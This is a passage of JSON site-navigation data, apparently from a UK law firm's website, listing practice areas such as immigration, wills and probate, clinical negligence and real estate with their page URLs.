Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning 